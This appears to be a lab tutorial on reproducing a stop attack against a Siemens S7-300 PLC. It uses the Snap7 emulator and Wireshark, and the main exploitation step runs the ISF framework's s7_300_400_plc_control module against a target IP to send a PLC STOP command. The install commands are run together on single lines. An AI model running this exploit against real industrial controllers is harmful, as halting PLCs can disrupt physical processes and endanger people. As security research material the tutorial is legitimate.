Introduction to the S7-300
The PLC products from Siemens (SIEMENS) include LOGO, S7-200, S7-1200, S7-300, S7-400, S7-1500, and others. Siemens PLCs are used more often in our country than other series. The S7 series PLCs are compact, fast, standardized, have strong network communication capabilities, more functions, and high reliability. The S7 series PLCs can be divided into micro PLCs (like S7-200), PLCs for small-scale performance requirements (like S7-300), and PLCs for medium to high-performance requirements (like S7-400), etc.
Siemens PLCs use a proprietary protocol for communication, utilizing a binary protocol of TPKT and ISO8073. Siemens’ PLC communication port is port 102. There are three versions of the protocol: S7Comm protocol, the early S7CommPlus protocol, and the latest S7CommPlus protocol.
The S7-200, S7-300, and S7-400 series PLCs use the early proprietary Siemens protocol S7Comm for communication. This protocol, unlike the S7CommPlus protocol with encryption (S7-1500, etc.), does not involve any anti-replay attack mechanism and can be easily exploited by attackers. In this case, we simulate the on-site equipment with an emulator to reproduce the start and stop of the S7-300.
Environment Setup
In this experiment, we use an emulator to replace the on-site equipment. First, visit the software’s official website http://snap7.sourceforge.net/ and click Download, which will redirect to https://sourceforge.net/projects/snap7/files/
 />
/>
Download snap7-full-1.4.2.7z
 />
/>

First, the S7 emulator client connects to the host, extracts, and opens serverdemo.exe in \rich-demos\x86_64-win64\bin.

Enter the local IP and click start to connect.
Then, use the S7 emulator client, open clientdemo.exe to connect
Enter the local IP and click connect to connect

At this time, the server displays a request message indicating a successful connection

Now, using Wireshark to capture packets, you can see the Setup communication [0xF0] packet
You can download the example pcap file here https://wiki.wireshark.org/SampleCaptures?action=AttachFile&do=get&target=s7comm_downloading_block_db1.pcap

The corresponding response is as follows
Vulnerability Exploitation
Next, we use the open-source industrial control vulnerability exploitation framework ISF for vulnerability testing.
Tool address: https://github.com/dark-lbp/isf
Use Centos to download and use
yum install -y pythonwget https://bootstrap.pypa.io/get-pip.pypython get-pip.pymkdir -p ~/.pip/sudo tee ~/.pip/pip.conf <<-'EOF'[global]index-url = https://pypi.tuna.tsinghua.edu.cn/simple[install]trusted-host = https://pypi.tuna.tsinghua.edu.cnEOFgit clone https://github.com/dark-lbp/isf.gitcd isf/pip install -t /usr/lib/python2.7/site-packages -r requirements.txtpython2.7 isf.pyKali is as follows
python2 get-pip.pymkdir -p ~/.pip/sudo tee ~/.pip/pip.conf <<-'EOF'[global]index-url = https://pypi.tuna.tsinghua.edu.cn/simple[install]trusted-host = https://pypi.tuna.tsinghua.edu.cnEOFgit clone https://github.com/dark-lbp/isf.gitcd isf/python2 -m pip install -r requirements.txtpython2.7 isf.pyAt this point, running isf.py allows you to access and operate like msf
use exploits/plcs/siemens/s7_300_400_plc_controlset target 192.168.141.128run
Here it displays stop plc, and simultaneously checking the output in the simulator, it can be observed that it has stopped
Here, the packet PLC STOP [0x29] was sent
In Wireshark, it appears as follows

The corresponding response is as follows

Conclusion
This article simulates the S7-300 experimental environment through an emulator, reproduces the start and stop experiment of the S7-300. The Siemens proprietary protocol S7Comm, unlike the S7CommPlus protocol with encryption (S7-1500, etc.), does not involve any anti-replay attack mechanism and can be easily exploited by attackers. The next article will focus on the S7Comm protocol.


